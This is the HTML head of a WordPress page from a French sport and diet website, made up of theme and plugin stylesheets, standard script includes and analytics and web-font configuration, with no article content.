.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/pages/9439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=9439' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fproposer-un-article%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fproposer-un-article%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
